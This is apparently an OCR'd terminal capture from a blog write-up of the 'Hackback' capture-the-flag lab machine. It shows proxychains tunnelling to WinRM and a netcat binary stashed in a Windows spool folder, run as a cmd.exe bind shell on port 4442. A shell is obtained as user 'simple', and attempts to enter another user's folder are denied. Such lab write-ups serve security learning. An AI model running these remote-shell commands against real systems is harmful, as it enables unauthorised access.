 /bin/bash 79x44
+ CategoryInfo : ObjectNotFound: (C:\util\scripts:String) [Get-Ite
m], IOException
+ FullyQualifiedErrorId : ItemNotFound,Microsoft.PowerShell.Commands.GetIte
mCommand
PS hackback\simple@HACKBACK > cmd /c "netstat -an | findstr 6667"
Could not find item C:\util\scripts.
At line:1 char:56
+ ... join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name), ...
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\util\scripts:String) [Get-Ite
m], IOException
+ FullyQualifiedErrorId : ItemNotFound,Microsoft.PowerShell.Commands.GetIte
mCommand
PS hackback\simple@HACKBACK > cmd /c "netstat -an | findstr 6667"
Could not find item C:\util\scripts.
At line:1 char:56
+ ... join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name), ...
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\util\scripts:String) [Get-Ite
m], IOException
+ FullyQualifiedErrorId : ItemNotFound,Microsoft.PowerShell.Commands.GetIte
mCommand
PS hackback\simple@HACKBACK > cmd /c "netstat -an | findstr 6667"
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
TCP 10.10.10.128:49707 10.10.10.128:6667 SYN_SENT
Could not find item C:\util\scripts.
At line:1 char:56
+ ... join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name), ...
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\util\scripts:String) [Get-Ite
m], IOException
+ FullyQualifiedErrorId : ItemNotFound,Microsoft.PowerShell.Commands.GetIte
mCommand
PS hackback\simple@HACKBACK > cd \
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
PS hackback\simple@HACKBACK C:\> C:\Windows\System32\spool\drivers\color\nc.exe
-e cmd.exe -L -p 4442
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
/bin/bash 81x44
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-10.10.10.128:4442-<><>-OK
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
hackback\simple
C:\>cd users
cd users
C:\Users>cd hacker/desktop
cd hacker/desktop
Access is denied.
C:\Users>cd hacker
cd hacker
Access is denied.
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 00A3-6B07
Directory of C:\Users
12/06/2018 01:46 PM <DIR> .
12/06/2018 01:46 PM <DIR> ..
11/19/2018 04:29 PM <DIR> .NET v4.5
11/19/2018 04:29 PM <DIR> .NET v4.5 Classic
02/12/2019 01:34 PM <DIR> Administrator
02/06/2019 01:29 PM <DIR> hacker
12/21/2018 07:36 AM <DIR> Public
12/13/2018 03:34 PM <DIR> simple
12/06/2018 01:46 PM <DIR> www-data
0 File(s) 0 bytes
9 Dir(s) 92,185,686,016 bytes free
C:\Users>cd hacker
cd hacker
Access is denied.
C:\Users>
大余安全
https://blog.csdn.net/qq_34801745